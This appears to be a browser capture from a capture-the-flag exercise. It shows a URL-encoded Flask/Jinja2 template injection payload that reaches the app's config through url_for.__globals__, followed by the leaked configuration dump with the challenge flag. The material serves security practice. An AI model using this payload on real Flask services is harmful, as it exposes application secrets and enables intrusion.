 不安全 | 8af09763-5623-4d30-99be-761e2c4b0f97.node4.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__['current_app'].config%7D%7D
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session',
'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False,
'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{ed121694-2772-4202-8ffe-fc6c69fc6d51}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False,
'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE':
'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True,
'TRAP_HTTP_EXCEPTIONS': False}>